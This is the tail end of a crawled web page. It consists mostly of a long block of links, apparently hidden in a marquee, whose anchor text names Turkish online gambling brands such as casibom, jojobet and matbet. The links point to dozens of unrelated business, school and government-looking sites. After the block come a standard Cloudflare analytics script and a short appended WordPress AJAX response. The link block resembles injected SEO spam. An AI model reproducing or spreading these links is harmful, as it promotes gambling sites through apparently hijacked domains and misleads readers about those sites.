title="matbet giriş">matbet giriş</a><a href="https://outsourcesrilanka.lk/" title="meritking">meritking</a><a href="https://flowersflavourtea.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://saiacrylicproducts.com/" title="betpark">betpark</a><a href="https://thinkgovtjobs.com/" title="grandpashabet">grandpashabet</a><a href="https://petitsecret.es/" title="pusulabet giriş">pusulabet giriş</a><a href="https://medicalservicecentre.in/" title="matbet">matbet</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.harifrozen.com.my/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://wegodigitally.com/" title="sekabet">sekabet</a><a href="https://baib.ai/" title="vdcasino">vdcasino</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://giorgosgoulas.com/" title="betasus">betasus</a><a href="https://psydep.susu.ru/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://www.pankajnifty.in" title="yakabet">yakabet</a><a href="https://studiobyflash.in" title="atlasbet">atlasbet</a><a href="https://tkfoodsbd.com" title="hilbet">hilbet</a><a href="https://chandrimamercantiles.co.in" title="betnano">betnano</a><a href="https://tkgroupbd.com" title="süratbet">süratbet</a><a href="https://paritechnology.com" title="kulisbet">kulisbet</a><a href="https://hosteriatunkelen.cl/" title="matbet giriş">matbet giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://japaoentrega.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://pusti.com.bd" title="kulisbet">kulisbet</a><a href="https://bridgesecurities.in" title="enbet">enbet</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://forestals.com" title="sohobet">sohobet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://bhagalpurfinancialservices.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.matzuslaw.com/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://usa.edu.pk" title="jojobet giriş">jojobet giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://civilcoindia.com/" title="timebet">timebet</a><a href="https://theahmedacademy.com/" title="casinolevant">casinolevant</a><a href="https://libraholidays.co.in/" title="ganobet">ganobet</a><a href="https://architizerbd.com/" title="bahiscasino">bahiscasino</a><a href="https://www.pipistrelle.lu/" title="kulisbet">kulisbet</a><a href="https://empaklo.com/" title="rinabet">rinabet</a><a href="https://inextlogistics.com/" title="jojobet">jojobet</a><a href="https://bravotower.com/" title="betpipo">betpipo</a><a href="https://dreamscholarsbd.com/" title="suratbet">suratbet</a><a href="https://cimchbd.com/" title="enbet">enbet</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://tr.betciogrs-resmii.com/" title="betcio">betcio</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://roziinternational.com/" title="kavbet">kavbet</a><a href="https://www.folkehusetkvaglund.dk/" title="betpas">betpas</a><a href="https://areanacreation.com/" title="marsbahis">marsbahis</a><a href="https://rajgouripur.com/" title="betpas">betpas</a><a href="https://www.orbitenergysolutions.ie/" title="dinamobet">dinamobet</a><a href="https://ghanahomes.com/" title="betturkey">betturkey</a><a href="https://vfxstudio.in/" title="betebet">betebet</a><a href="https://noatours.mk/" title="otobet">otobet</a><a href="https://1-comply.com/" title="betsmove">betsmove</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://rv66hockey.com" title="winxbet">winxbet</a><a href="https://ersagsiparis.com.tr" title="sekabet">sekabet</a><a href="https://alingschinese.com/" title="meritking">meritking</a><a href="https://unal.group/" title="casibom">casibom</a><a href=" https://zki.hu/" title="jojobet">jojobet</a><a href=" https://zki.hu/" title="jojobet giriş">jojobet giriş</a><a href="https://tourgo.co.il/" title="efesbet güncel giriş">efesbet güncel giriş</a><a href="https://tourgo.co.il/" title="efesbet">efesbet</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://mountainfoxdoors.net/" title="marsbahis">marsbahis</a><a href="https://tourgo.co.il/" title="efesbet giriş">efesbet giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://justgiveonline.org/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://nobilitychiropractic.com/" title="jojobet">jojobet</a><a href="https://mimundomexicanfoods.com/" title="betasus">betasus</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.scynexis.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -366
content:
{"time":1768733846000}